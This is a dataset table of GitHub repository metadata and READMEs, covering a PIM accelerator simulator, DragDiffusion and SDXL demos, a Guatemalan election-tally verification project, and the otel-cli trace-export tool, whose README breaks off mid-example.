
full_name
stringlengths 9
72
| url
stringlengths 28
91
| description
stringlengths 3
343
⌀ | readme
stringlengths 1
207k
|
|---|---|---|---|
wangxy-2000/pimsim-nn
|
https://github.com/wangxy-2000/pimsim-nn
| null |
# pimsim-nn
Pimsim-nn is a simulator designed for RRAM-/PIM-based neural network accelerators. By taking an instruction sequence as input, pimsim-nn evaluates performance (inference latency and/or throughput), power dissipation, and energy consumption under a given architecture configuration.
Pimsim-nn should be used with an associated compiler, [pimcomp-nn](https://github.com/sunxt99/PIMCOMP-NN). The compiler accepts an ONNX file and the architecture configuration (same as the architecture configuration used in pimsim-nn) as inputs and produces the instruction sequence.
## Usage
### Requirements
- cmake >= 3.6
- gcc >= 4.8.5
### Build
Cmake is used to build the whole project, run codes below:
```shell
cd pimsim-nn
mkdir build
cd build
cmake ..
make
```
In `build` directory, checkout executable file `ChipTest`.
### Simulation Example
There is a built-in resnet-18 example. Configuration and instructions file is under folder `test/resnet18`. Use codes below to simulate resnet-18:
```shell
ChipTest ~/pimsim-nn/test/resnet18/full.gz ~/pimsim-nn/test/resnet18/config.json
```
outputs:
```shell
SystemC 2.3.4-Accellera --- Jul 4 2023 15:44:33
Copyright (c) 1996-2022 by all Contributors,
ALL RIGHTS RESERVED
Loading Inst and Config
Load finish
Reading Inst From Json
hereRead finish
Start Simulation
Progress --- <10%>
Progress --- <20%>
Progress --- <30%>
Progress --- <40%>
Progress --- <50%>
Progress --- <60%>
Progress --- <70%>
Progress --- <80%>
Progress --- <90%>
Simulation Finish
|*************** Simulation Report ***************|
Basic Information:
- config file: ../test/resnet18/config.json
- inst file: ../test/resnet18/full.gz
- verbose level: 0
- core count: 136
- simulation mode: 0
- simulation time: 200 ms
Chip Simulation Result:
- output count: 2.24 samples
- throughput: 11.2 samples/s
- average latency: 89.5 ms
- average power: 6.09e+03 mW
- average energy: 5.45e+11 pJ/it
```
## Architecture
Pimsim-nn assumes a chip consists of many cores connected via NoC, and the core architecture is shown below:

The architecture of core is very similar to a RISC processor, but with four dedicated execute units, namely Scalar Unit, Vector Unit, Matrix Unit and Transfer Unit. **Scalar Unit** is used to process scalar operations. **Vector Unit** performs vector-vector operations. **Matrix Unit** is mainly composed of RRAM crossbar arrays and executes matrix-vector multiply efficiently. **Transfer Unit** is responsible for inter-core data exchange and synchronization.
## Simulator Inputs
Simulator requires three files:
- Architecture Configuration file
- NoC Configuration file
- Program Instructions file
The architecture configuration file primarily defines the latency and power of different components in the simulator. The NoC configuration file gives the latency and power of NoC. Actually, NoC configuration is a part of the architecture configuration, but is separated as an independent file due to the large number of configuration parameters it requires. For simplicity, there is a parameter in architecture configuration that indicates the path of NoC configuration file and the simulator can load NoC configuration automatically. The program instruction file is generated by [pimcomp-nn](https://github.com/sunxt99/PIMCOMP-NN).
Finally, only two inputs are required: one is the path of program instruction file, and the other is the path of architecture configuration file.
``` shell
ChipTest path_to_program_instructions_file path_to_archtecture_configuration_file
```
There are some parameters in architecture configuration file to change simulation behavior.
| Parameter | Description |
| -------------------- | ------------------------------------------------------------ |
| sim_time | `sim_time` represents simulation time in unit `ms` |
| sim_mode | When set to `0`, simulator assumes enough input samples and reports throughout rate. When set to `1`, simulator will only process one input sample and gives its latency. |
| report_verbose_level | When set to `0`, simulator will only give chip level performance and power consumption statistics. When set to `1`, simulator will also give core level statistics. |
## Code Author
- [Xinyu Wang]([email protected]) (Institute of Computing Technology, Chinese Academy of Sciences)
## Project PI
- [Xiaoming Chen](https://people.ucas.edu.cn/~chenxm)
## Acknowledgements
- [systemc](https://github.com/accellera-official/systemc)
- [fmt](https://github.com/fmtlib/fmt)
- [zlib](https://github.com/madler/zlib)
- [nlohmann/json](https://github.com/nlohmann/json)
- [better-enums](https://github.com/aantron/better-enums)
- [filesystem](https://github.com/gulrak/filesystem)
- [zstr](https://github.com/mateidavid/zstr)
|
Advocate99/DragDiffusion
|
https://github.com/Advocate99/DragDiffusion
|
Unofficial implementation of DragDiffusion
|
# DragDiffusion
This is an unofficial code for [**DragDiffusion**](https://arxiv.org/abs/2306.14435).
We show the DragDiffusion in a proof-of-concept way where we present the clean structured code of per-image optimization.
We hope the implementation of the principles helps.
The performances are not comparable with the paper's, and considering the performances, we do not include the GUI version yet.
<img src="assets/demo_case.jpg" width="500" alt="Demo case of Our Implementation"/>
## Environment
```
conda env create -f environment.yml
conda activate diff
```
## How-to
1. Put the image file in the `./finetune_data/` and finetune the SD-v1.5 with LoRA.
```
python dreambooth_lora.py --pretrained_model_name_or_path 'runwayml/stable-diffusion-v1-5' --instance_data_dir './finetune_data/' --instance_prompt 'xxy5syt00' --num_train_epochs 200 --checkpointing_steps 200 --output_dir 'lora-200'
```
2. Latent optimization.
```
python run_drag.py
```
## Acknowledgement
* Developed based on [official version of DragGAN](https://github.com/XingangPan/DragGAN), [unofficial version of DragGAN](https://github.com/OpenGVLab/DragGAN), and [DIFT](https://github.com/Tsingularity/dift).
|
TonyLianLong/stable-diffusion-xl-demo
|
https://github.com/TonyLianLong/stable-diffusion-xl-demo
|
A gradio web UI demo for Stable Diffusion XL 1.0, with refiner and MultiGPU support
|
---
title: Stable Diffusion XL 1.0
emoji: 🔥
colorFrom: yellow
colorTo: gray
sdk: gradio
sdk_version: 3.11.0
app_file: app.py
pinned: true
license: mit
---
# StableDiffusion XL Gradio Demo WebUI
This is a gradio demo with web ui supporting [Stable Diffusion XL 1.0](https://github.com/Stability-AI/generative-models). This demo loads the base and the refiner model.
This is forked from [StableDiffusion v2.1 Demo WebUI](https://huggingface.co/spaces/gradio-client-demos/stable-diffusion). Refer to the git commits to see the changes.
**Update:** [SD XL 1.0](https://huggingface.co/stabilityai/stable-diffusion-xl-base-1.0) is released and our Web UI demo supports it! No application is needed to get the weights! Launch the colab to get started. You can run this demo on Colab for free even on T4. <a target="_blank" href="https://colab.research.google.com/github/TonyLianLong/stable-diffusion-xl-demo/blob/main/Stable_Diffusion_XL_Demo.ipynb">
<img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/>
**Update:** Multiple GPUs are supported. You can easily spread the workload to different GPUs by setting `MULTI_GPU=True`. This uses data parallelism to split the workload to different GPUs.
</a>
## Examples
**Update:** [See a more comprehensive comparison with 1200+ images here](https://github.com/TonyLianLong/stable-diffusion-xl-demo/tree/benchmark/benchmark). Both SD XL and SD v2.1 are benchmarked on prompts from [StableStudio](https://github.com/Stability-AI/StableStudio).
Left: SDXL. Right: [SD v2.1](https://huggingface.co/spaces/gradio-client-demos/stable-diffusion).
Without any tuning, SDXL generates much better images compared to SD v2.1!
### Example 1
<p align="middle">
<img src="imgs/img1_sdxl1.0.png" width="48%">
<img src="imgs/img1_sdv2.1.png" width="48%">
</p>
### Example 2
<p align="middle">
<img src="imgs/img2_sdxl1.0.png" width="48%">
<img src="imgs/img2_sdv2.1.png" width="48%">
</p>
### Example 3
<p align="middle">
<img src="imgs/img3_sdxl1.0.png" width="48%">
<img src="imgs/img3_sdv2.1.png" width="48%">
</p>
### Example 4
<p align="middle">
<img src="imgs/img4_sdxl1.0.png" width="48%">
<img src="imgs/img4_sdv2.1.png" width="48%">
</p>
### Example 5
<p align="middle">
<img src="imgs/img5_sdxl1.0.png" width="48%">
<img src="imgs/img5_sdv2.1.png" width="48%">
</p>
## Installation
With torch 2.0.1 installed, we also need to install:
```shell
pip install accelerate transformers invisible-watermark "numpy>=1.17" "PyWavelets>=1.1.1" "opencv-python>=4.1.0.25" safetensors "gradio==3.11.0"
pip install git+https://github.com/huggingface/diffusers.git
```
## Launching
It's free and *no form is needed* now. Leaked weights seem to be available on [reddit](https://www.reddit.com/r/StableDiffusion/comments/14s04t1/happy_sdxl_leak_day/), but I have not used/tested them.
There are two ways to load the weights. Option 1 works out of the box (no need for manual download). If you prefer loading from local repo, you can use Option 2.
### Option 1
Run the command to automatically set up the weights:
```
PYTORCH_CUDA_ALLOC_CONF=max_split_size_mb:512 python app.py
```
### Option 1
If you have cloned both repo ([base](https://huggingface.co/stabilityai/stable-diffusion-xl-base-1.0), [refiner](https://huggingface.co/stabilityai/stable-diffusion-xl-refiner-1.0)) locally (please change the `path_to_sdxl`):
```
PYTORCH_CUDA_ALLOC_CONF=max_split_size_mb:512 SDXL_MODEL_DIR=/path_to_sdxl python app.py
```
Note that `stable-diffusion-xl-base-1.0` and `stable-diffusion-xl-refiner-1.0` should be placed in a directory. The path of the directory should replace `/path_to_sdxl`.
### `torch.compile` support
Turn on `torch.compile` will make overall inference faster. However, this will add some overhead to the first run (i.e., have to wait for compilation during the first run).
### To save memory
1. Turn on `pipe.enable_model_cpu_offload()` and turn off `pipe.to("cuda")` in `app.py`.
2. Turn off refiner by setting `enable_refiner` to False.
3. More ways to [save memory and make things faster](https://huggingface.co/docs/diffusers/optimization/fp16).
### Several options through environment variables
* `SDXL_MODEL_DIR`: load SDXL locally.
* `ENABLE_REFINER=true/false` turn on/off the refiner ([refiner](https://huggingface.co/stabilityai/stable-diffusion-xl-refiner-1.0) refines the generation).
* `OFFLOAD_BASE` and `OFFLOAD_REFINER` can be set to true/false to enable/disable model offloading (model offloading saves memory at the cost of slowing down generation).
* `OUTPUT_IMAGES_BEFORE_REFINER=true/false` useful is refiner is enabled. Output images before and after the refiner stage.
* `SHARE=true/false` creates public link (useful for sharing and on colab)
* `MULTI_GPU=true/false` enables data parallelism on multi gpus.
## If you enjoy this demo, please give [this repo](https://github.com/TonyLianLong/stable-diffusion-xl-demo) a star ⭐.
|
Consensys/linea-contracts
|
https://github.com/Consensys/linea-contracts
|
Linea smart-contracts
|
# linea-contracts
|
derekurizar/TSE_DATASETS_2023
|
https://github.com/derekurizar/TSE_DATASETS_2023
| null |
# TSE_DATASETS_2023
¡Hola Voluntario! Queremos expresar nuestro más sincero agradecimiento por tu compromiso y entusiasmo al unirte a nuestro proyecto por una democracia transparente y tecnológica.
Nuestro objetivo es asegurar la transparencia y precisión en el conteo de votos de las elecciones generales de Guatemala. como voluntario, formarás parte de un equipo dedicado a procesar los resultados electorales.
Nos estamos comunicando através del grupo de telegram: https://t.co/XuiUvsLedI ¡No dudes en unirte!
## Proceso:
El proceso cuenta con 2 fases, una de análisis y otra de verificación.
### Análisis
Hay 2 carpetas: actas_procesadas y actas_malas.
La carpeta que nos interesa es "actas_malas", esta carpeta se encuentra en el siguiente enlace [enlace](https://drive.google.com/drive/folders/1W2-Hrdddcv8vuL9oznThOgQzWAjdr-5c?usp=drive_link) y debes descargarla.
Una vez tienes descargada la carpeta "actas_malas" selecciona una acta según la tabla de abajo y revisan el acta con su data digitada, tienes dos formas de hacerlo:
1) Revisar el Acta
2) Comparar con lo que salga en el trep. https://www.trep.gt/#!/tc1/ENT digitado o bien comparar con el archivo JSON.
3) Si la información es congruente y correcta debes buscar y completar los datos en la siguiente google sheet: https://docs.google.com/spreadsheets/d/1ZxZNTH3659u_GpTNM4AiyZviqq2NvHCh2MZdMfYY6aw/edit#gid=1617022974 Debes dejar en blanco los campos de verificación, ya que, estos serán los que utilizarán quienes estén haciendo el trabajo de verificadores.
4) Luego de completar los datos en la sheet, alguien del resto del grupo revisará esa misma acta y verificará que los que los datos son congruentes, dicha acta se incluirá al listado de actas procesadas, si en cambio, los datos no son correctos, marcará como incorrecta dentro de la misma sheet.
5) Como último paso, el administrador hara una doble revisión para dar el visto bueno y completar con dicha acta.
### Verificación
El proceso lo estamos llevando a cabo mediante trabajo colaborativo en la siguiente google sheet: https://docs.google.com/spreadsheets/d/1ZxZNTH3659u_GpTNM4AiyZviqq2NvHCh2MZdMfYY6aw/edit#gid=1617022974 En este archivo debes verificar que actas están correctas y cuales no, el trabajo es bastante intuitivo, dentro de la hoja hay un selector donde colocarás su estado de incorrecta o correcta y luego un verificador corrobora lo que pusiste.
Puedas ser verificador de las actas de los demás, pero no de las tuyas.
dentro del campo de "Verificación 1" debes seleccionar si los datos del acta son congruentes.
El campo "Verificación 2" es para la doble verificación por parte del administrador, esto para que cada acta cuente con una doble verificación.
Para proporcionar una descripción adecuada de los nuevos archivos agregados en el repositorio en tu pull request, puedes incluir lo siguiente en el archivo README:
## Integridad
En este repositorio, hemos agregado una carpeta llamada `integrity` que contiene archivos relacionados con la integridad de las actas. Aquí se encuentra una breve descripción de cada archivo:
- `integrity.json`: Este archivo es un objeto JSON que mapea el número de acta con el enlace de integridad correspondiente. Puedes utilizar este archivo para obtener rápidamente los enlaces de integridad asociados con cada acta.
- `integrity.txt`: Este archivo es un archivo de texto plano que incluye una lista de todas las actas, tanto aquellas que tienen el enlace de integridad como aquellas que no lo tienen. Es útil para tener una visión general de todas las actas en un solo lugar.
- `no_hash.txt`: Este archivo de texto plano contiene una lista de todas las actas que no tienen el enlace de integridad asociado. Puede ser útil para identificar rápidamente las actas que aún necesitan asignarles un enlace de integridad.
Estos archivos han sido agregados para mejorar la transparencia y garantizar la integridad de las actas en este repositorio. Si tienes alguna pregunta o sugerencia relacionada con estos archivos, no dudes en comunicarte con nosotros.
La motivación de agregar esto es para tener un backup si el TSE decide no mostrar más esta URL para cada acta.
### Disclaimer
El siguiente contenido y los resultados de este proyecto tienen fines informativos y no constituyen ninguna información oficial o legal. Este proyecto hace uso de datos abiertos al público, los cuales se obtienen de conformidad con el Decreto número 57-2008 del Congreso de la República de Guatemala, promulgado el 23 de septiembre de 2008, conocido como Ley de Acceso a la Información Pública.
La Ley de Acceso a la Información Pública tiene como objetivo garantizar a toda persona interesada, sin discriminación alguna, el derecho a solicitar y tener acceso a la información pública en posesión de las autoridades y sujetos obligados por esta ley.
Sin embargo, es importante tener en cuenta que la información obtenida de fuentes de datos abiertos está sujeta a posibles actualizaciones, modificaciones o errores. No asumimos ninguna responsabilidad por la exactitud, integridad o actualidad de los datos utilizados en este proyecto.
|
serkan-ozal/otel-cli
|
https://github.com/serkan-ozal/otel-cli
|
CLI to send traces to an external OpenTelemetry collector OTLP endpoint
|
# OTEL (OpenTelemetry) CLI



`otel-cli`, an application written in Node.js, is a command-line utility designed to
send OpenTelemetry traces to an external OpenTelemetry collector OTLP endpoint.
Its main use case is within shell scripts and other situations
where trace sending is most efficiently achieved by running an additional program.
## Prerequisites
- Node.js 14+
## Setup
```
npm install -g otel-cli
```
After install, check whether it is installed successfully:
```
otel-cli --version
```
By this command, you should see the installed version number if everything is installed properly.
## Configuration
### Common
| CLI Option | Environment Variable | Mandatory | Choices | Description |
|----------------------------|----------------------|-----------|---------|-------------------------------|
| - `--version` <br/> - `-V` | | NO | | Output the CLI version number |
| - `--help` <br/> - `-h` | | NO | | Display help for commands |
### Commands
- `otel-cli export [options]`: Create the span by given options and exports the created span to the OTEL collector OTLP endpoint.
- `otel-cli generate-id [options]`: Generate id of the specified type (`trace` or `span`) and outputs the generated id.
- `otel-cli start-server [options]`: Starts OTEL CLI server to be able to export traces in background.
- `otel-cli shutdown-server [options]`: Gracefully shutdowns OTEL CLI server by exporting buffered traces before terminate.
- `otel-cli help [command]`: Display help for the given command.
### `export` command
| CLI Option | Environment Variable | Mandatory | Choices | Default Value | Description | Example |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------|--------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| - `--verbose` <br/> - `-v` | `OTEL_CLI_VERBOSE=true` | NO | | `false` | Enable verbose mode | `--verbose` |
| - `--endpoint <url>` <br/> - `-e <url>` | `OTEL_EXPORTER_OTLP_ENDPOINT=<url>` | NO | | | OTEL Exporter OTLP endpoint | `--endpoint https://collector.otel.io` |
| - `--traces-endpoint <url>` <br/> - `-te <url>` | `OTEL_EXPORTER_OTLP_TRACES_ENDPOINT=<url>` | NO | | | OTEL Exporter OTLP traces endpoint | `--traces-endpoint https://collector.otel.io/v1/traces` |
| - `--protocol <url>` <br/> - `-p <url>` | `OTEL_EXPORTER_OTLP_PROTOCOL=<protocol>` | NO | - `http/json` <br/> | `http/json` | OTEL Exporter OTLP protocol | `--protocol http/json` |
| - `--headers <key1=value1> <key2=value2> ...` <br/> - `-h <key1=value1> <key2=value2> ...` | `OTEL_EXPORTER_OTLP_HEADERS=key1=value1>,<key2=value2>` | NO | | | OTEL Exporter OTLP headers <br/> - In CLI options, headers are specified as space (` `) seperated key-value pairs (`key1=value1 key2=value2 key3=value3`) <br/> - In environment variable, headers are specified as comma (`,`) seperated key-value pairs (`key1=value1,key2=value2,key3=value3`) <br/> | `--headers x-api-key=abcd-1234 x-project-id=efgh-5678` |
| - `--traceparent <header>` <br/> - `-tp <header>` | `TRACEPARENT=<header>` | NO | | | Traceparent header in W3C trace context format | `--traceparent 00-84b54e9330faae5350f0dd8673c98146-279fa73bc935cc05-01` |
| - `--traceparent-disable` <br/> - `-tpd` | `OTEL_CLI_TRACEPARENT_DISABLE=true` | NO | | `false` | Disable traceparent header based W3C trace context propagation for the exported span | `--traceparent-disable` |
| - `--traceparent-print` <br/> - `-tpp` | `OTEL_CLI_TRACEPARENT_PRINT=true` | NO | | `false` | Print traceparent header in W3C trace context format for the exported span (the exported span id will be injected as parent span id in the header) | `--traceparent-print` |
| - `--trace-id <id>` <br/> - `-t <id>` | `OTEL_CLI_TRACE_ID=<id>` | NO | | | Trace id | `--trace-id 84b54e9330faae5350f0dd8673c98146` |
| - `--span-id <id>` <br/> - `-s <id>` | | NO | | | Span id | `--span-id b2746bb26cd13726` |
| - `--parent-span-id <id>` <br/> - `-p <id>` | | NO | | | Parent span id | `--parent-span-id 279fa73bc935cc05` |
| - `--name <name>` <br/> - `-s <name>` | | YES | | | Span name | `--name doPayment` |
| - `--service-name <name>` <br/> - `-sn <name>` | - `OTEL_CLI_SERVICE_NAME=<service-name>` <br/> - `OTEL_SERVICE_NAME=<service-name>` | YES | | | Service name | `--service-name payment-service` |
| - `--kind <kind>` <br/> - `-k <kind>` | | NO | - `INTERNAL` <br/> - `SERVER` <br/> - `CLIENT` <br/> - `PRODUCER` <br/> - `CONSUMER` <br/> | `INTERNAL` | Span kind | - `--kind CLIENT` <br/> - `--kind PRODUCER` <br/> - ... <br/> |
| - `--start-time-nanos <nanos>` | | NO | | | Start time in nanoseconds | `--start-time-nanos 1688811191123456789` |
| - `--start-time-micros <micros>` | | NO | | | Start time in microseconds | `--start-time-micros 1688811191123456` |
| - `--start-time-millis <millis>` | | NO | | | Start time in milliseconds | `--start-time-millis 1688811191123` |
| - `--start-time-secs <secs>` | | NO | | | Start time in seconds | `--start-time-secs 1688811191` |
| - `--end-time-nanos <nanos>` | | NO | | | End time in nanoseconds | `--end-time-nanos 1688811192123456789` |
| - `--end-time-micros <micros>` | | NO | | | End time in microseconds | `--end-time-micros 1688811192123456` |
| - `--end-time-millis <millis>` | | NO | | | End time in milliseconds | `--end-time-millis 1688811192123` |
| - `--end-time-secs <secs>` | | NO | | | End time in seconds | `--start-time-secs 1688811192` |
| - `--status-code <code>` <br/> - `-sc <code>` | | NO | - `UNSET` <br/> - `OK` <br/> - `ERROR` <br/> | `UNSET` | Status code | - `--status-code OK` <br/> - `--status-code ERROR` <br/> - ... <br/> |
| - `--status-message <message>` <br/> - `-sm <message>` | | NO | | | Status message | `--status-message "Invalid argument"` |
| - `--attributes <key-value-pairs...>` <br/> - `-a <key-value-pairs...>` | | NO | | | Span attributes as space (` `) seperated key-value pairs (`key1=value1 key2=value2 key3=value3`) | `--attributes key1=value1 key2=\"my value\" key3=true key4=123 key5=67.89 key6=\"456\"` |
| - `--server-port` <br/> - `-sp <port>` | `OTEL_CLI_SERVER_PORT=<port>` | NO | | `7777` | OTEL CLI server port for communicating over to export traces asynchronously in background | - `--server-port 12345` <br/> - `-sp 12345` |
#### How OTEL Exporter OTLP endpoint resolved?
- If `--traces-endpoint` (or `-te`) option is specified,
OTLP endpoint is used from the option value.
- Else, if `OTEL_EXPORTER_OTLP_TRACES_ENDPOINT` environment variable is specified,
OTLP endpoint is used from the environment variable value.
- Else, if `--endpoint` (or `-e`) option is specified,
OTLP endpoint is used from the option value by appending `/v1/traces` to the end of the value.
- Else, if `OTEL_EXPORTER_OTLP_ENDPOINT` environment variable is specified,
OTLP endpoint is used from the environment variable value by appending `/v1/traces` to the end of the value.
- Else, CLI fails with the error (`One of the OTEL Exporter OTLP endpoint or OTEL Exporter OTLP traces endpoint configurations must be specified!`).
#### How trace id is resolved?
- If `--trace-id` (or `-t`) option is specified,
trace id is used from the option value.
- Else, if `OTEL_CLI_TRACE_ID` environment variable is specified,
trace id is used from the environment variable value.
- Else, if `--traceparent` option (or `-tp`) is specified,
trace id is extracted from the traceparent header option value.
- Else, if `TRACEPARENT` environment variable is specified,
trace id is extracted from the traceparent header environment variable value.
- Else, CLI fails with the error (`Trace id is not specified`).
#### How span id is resolved?
- If `--span-id` (or `-s`) option is specified,
span id is used from the option value.
- Else, random span id (16-hex-character lowercase string) is generated.
#### How parent span id resolved?
- If `--parent-span-id` (or `-p`) option is specified,
parent span id is used from the option value.
- Else, if `OTEL_CLI_PARENT_SPAN_ID` environment variable is specified,
parent span id is used from the environment variable value.
- Else, if `--traceparent` option (or `-tp`) is specified,
parent span id is extracted from the traceparent header option value.
- Else, if `TRACEPARENT` environment variable is specified,
parent span id is extracted from the traceparent header environment variable value.
- Else, it is assumed that there is no associated parent span.
#### How start time is resolved?
- If `--start-time-nanos` option is specified,
start time is used from the option value.
- Else, if `--start-time-micros` option is specified,
start time is calculated by multiplying the option value by `1000` (to convert microseconds to nanoseconds).
- Else, if `--start-time-millis` option is specified,
start time is calculated by multiplying the option value by `1000000` (to convert milliseconds to nanoseconds).
- Else, if `--start-time-secs` option is specified,
start time is calculated by multiplying the option value by `1000000000` (to convert seconds to nanoseconds).
- Else, CLI fails with the error (`Span start time must be specified in one of the supported formats (nanoseconds, microseconds, milliseconds, or seconds)!`).
#### How end time is resolved?
- If `--end-time-nanos` option is specified,
end time is used from the option value.
- Else, if `--end-time-micros` option is specified,
end time is calculated by multiplying the option value by `1000` (to convert microseconds to nanoseconds).
- Else, if `--end-time-millis` option is specified,
end time is calculated by multiplying the option value by `1000000` (to convert milliseconds to nanoseconds).
- Else, if `--end-time-secs` option is specified,
end time is calculated by multiplying the option value by `1000000000` (to convert seconds to nanoseconds).
- Else, CLI fails with the error (`Span end time must be specified in one of the supported formats (nanoseconds, microseconds, milliseconds, or seconds)!`).
#### How to export traces asynchronously in background?
By default, `export` command sends traces synchronously to the configured OTLP endpoint by blocking the caller in the script.
But OTEL CLI also supports sending traces asynchronously through OTEL CLI server by exporting traces to the OTEL CLI server first over the specified HTTP port.
Then OTEL CLI server buffers the received traces and sends them to the target OTLP endpoint asynchronously in background.
##### Start OTEL CLI server
To be able to start OTEL CLI server, you can use `start-server` [command](#start-server-command).
By default, `start-server` command is blocking, so you should run it in the background yourself to not to block your program/script.
For example, in the Linux and MacOS environments, you can use `&` operation after the command to run it in the background:
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH-HEADER-NAME>=<YOUR-OTEL-VENDOR-API-AUTH-TOKEN>
# OTEL CLI server port is "7777" by default
export OTEL_CLI_SERVER_PORT=12345
# "start-server" command is blocking for the caller.
# So we put "&" at the end of command to run OTEL CLI server in background without blocking here.
otel-cli start-server &
```
or by specifying configurations through the options:
```bash
# "start-server" command is blocking for the caller.
# So we put "&" at the end of command to run OTEL CLI server in background without blocking here.
otel-cli start-server \
--endpoint <YOUR-OTEL-VENDOR-OTLP-ENDPOINT> \
--headers <YOUR-OTEL-VENDOR-API-AUTH-HEADER-NAME>=<YOUR-OTEL-VENDOR-API-AUTH-TOKEN> \
--server-port 12345 \
&
```
##### Shutdown OTEL CLI server
Since the OTEL CLI server buffers the received traces to be send them asynchronously,
it should be shutdown gracefully to flush the buffered traces by exporting them to the configured OTLP endpoint before terminated.
Otherwise, some of the traces might be lost.
To be able to shutdown OTEL CLI server gracefully, you can use `shutdown-server` [command](#shutdown-server-command)
by specifying the **same** port number you use while starting server.
```bash
# OTEL CLI server port is "7777" by default
export OTEL_CLI_SERVER_PORT=12345
otel-cli shutdown-server
```
or by specifying configurations through the options:
```bash
otel-cli shutdown-server --server-port 12345
```
> :warning:
Even you don't shutdown the server manually by yourself,
OTEL CLI server shutdown itself automatically when the parent process (program or script) exits.
But in any way, it is good practice to shutdown by yourself explicitly.
### `generate-id` command
| CLI Option | Environment Variable | Mandatory | Choices | Default Value | Description | Example |
|---------------------------------------------|-------------------------|-----------|-------------------------|---------------|--------------------------------|----------------------------------------|
| - `--verbose` <br/> - `-v` | `OTEL_CLI_VERBOSE=true` | NO | | `false` | Enables verbose mode | `--verbose` |
| - `--type <id-type>` <br/> - `-t <id-type>` | | YES | - `trace` <br> - `span` | | Type of the id to be generated | - `--type trace` <br/> - `--type span` |
### `start-server` command
| CLI Option | Environment Variable | Mandatory | Choices | Default Value | Description | Example |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------|--------------------------------------------------------------------------------------------|---------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| - `--verbose` <br/> - `-v` | `OTEL_CLI_VERBOSE=true` | NO | | `false` | Enable verbose mode | `--verbose` |
| - `--endpoint <url>` <br/> - `-e <url>` | `OTEL_EXPORTER_OTLP_ENDPOINT=<url>` | NO | | | OTEL Exporter OTLP endpoint | `--endpoint https://collector.otel.io` |
| - `--traces-endpoint <url>` <br/> - `-te <url>` | `OTEL_EXPORTER_OTLP_TRACES_ENDPOINT=<url>` | NO | | | OTEL Exporter OTLP traces endpoint | `--traces-endpoint https://collector.otel.io/v1/traces` |
| - `--protocol <url>` <br/> - `-p <url>` | `OTEL_EXPORTER_OTLP_PROTOCOL=<protocol>` | NO | - `http/json` <br/> | `http/json` | OTEL Exporter OTLP protocol | `--protocol http/json` |
| - `--headers <key1=value1> <key2=value2> ...` <br/> - `-h <key1=value1> <key2=value2> ...` | `OTEL_EXPORTER_OTLP_HEADERS=key1=value1>,<key2=value2>` | NO | | | OTEL Exporter OTLP headers <br/> - In CLI options, headers are specified as space (` `) seperated key-value pairs (`key1=value1 key2=value2 key3=value3`) <br/> - In environment variable, headers are specified as comma (`,`) seperated key-value pairs (`key1=value1,key2=value2,key3=value3`) <br/> | `--headers x-api-key=abcd-1234 x-project-id=efgh-5678` |
| - `--server-port` <br/> - `-sp <port>` | `OTEL_CLI_SERVER_PORT=<port>` | NO | | `7777` | OTEL CLI server port to start on | - `--server-port 12345` <br/> - `-sp 12345` |
### `shutdown-server` command
| CLI Option | Environment Variable | Mandatory | Choices | Default Value | Description | Example |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------|--------------------------------------------------------------------------------------------|---------------|--------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| - `--verbose` <br/> - `-v` | `OTEL_CLI_VERBOSE=true` | NO | | `false` | Enable verbose mode | `--verbose` |
| - `--server-port` <br/> - `-sp <port>` | `OTEL_CLI_SERVER_PORT=<port>` | NO | | `7777` | OTEL CLI server port for communicating over to shutdown gracefully | - `--server-port 12345` <br/> - `-sp 12345` |
## Examples
#### Export trace [Linux]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH-HEADER-NAME>=<YOUR-OTEL-VENDOR-API-AUTH-TOKEN>
export OTEL_SERVICE_NAME=build
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# 1. Build auth service
########################################
# Get start time of auth service project build process in nanoseconds
start_time=$(date +%s%9N)
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in nanoseconds
end_time=$(date +%s%9N)
# Export span of the auth service build process
otel-cli export \
--name build-auth-service --start-time-nanos ${start_time} --end-time-nanos ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 2. Build payment service
########################################
# Get start time of payment service project build process in nanoseconds
start_time=$(date +%s%9N)
# Build payment service project
pushd payment-service
npm run build
popd
# Get end time of payment service project build process in nanoseconds
end_time=$(date +%s%9N)
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --start-time-nanos ${start_time} --end-time-nanos ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
```
#### Export trace [MacOS]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH_HEADER_NAME>=<YOUR-OTEL-VENDOR-API-AUTH_TOKEN>
export OTEL_SERVICE_NAME=build
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# 1. Build auth service
########################################
# Get start time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time=$(node -e 'console.log(Date.now())')
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time=$(node -e 'console.log(Date.now())')
# Export span of the auth service build process
otel-cli export \
--name build-auth-service --start-time-millis ${start_time} --end-time-millis ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 1. Build payment service
########################################
# Get start time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time=$(node -e 'console.log(Date.now())')
# Build payment service project
pushd payment-service
npm run build
popd
